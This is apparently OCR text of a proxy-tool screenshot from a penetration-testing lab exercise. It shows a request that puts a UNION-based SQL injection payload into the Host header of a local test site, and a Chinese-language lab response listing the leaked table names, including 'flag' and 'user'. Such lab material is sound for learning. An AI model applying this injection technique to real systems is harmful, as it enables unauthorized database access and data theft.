 Go
Cancel
<
>
Target: http://192.168.78.132
?
Request
Raw Headers Hex
GET /pentest/test/15/ HTTP/1.1
Host: union select 1,2,3,table_name from information_schema.tables where
table_schema='pentesterlab'
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0)
Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://192.168.78.132/
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 22 Jul 2018 07:26:53 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: MrYe
Content-Length: 763
Connection: close
Content-Type: text/html;charset=utf-8
<title>管理员遗失的凭据</title>您改变了浏览器发送的数据，并输入了<font
color='red'>union select 1,2,3,table_name from
information_schema.tables where
table_schema='pentesterlab'</font><br/>如果正确显示了得到的结果，请截
图证明!!!<hr/></br>今日水果特价,欢迎选购!</br><marquee style='WIDTH:
200px; HEIGHT: 30px' scrollamount='2' direction='left'
>清仓大处理，最后一天大甩卖了！！</marquee
><hr/></br>名称:苹果</br>价格:1000</br>数量:20</br><hr/>名称:梨</br>价
格:500.09</br>数量:70</br><hr/>名称:2</br>价格:3</br>数量:comment</br
><hr/>名称:2</br>价格:3</br>数量:flag</br><hr/>名称:2</br>价格:3</br>数
量:goods</br><hr/>名称:2</br>价格:</br>数量:user</br><hr/>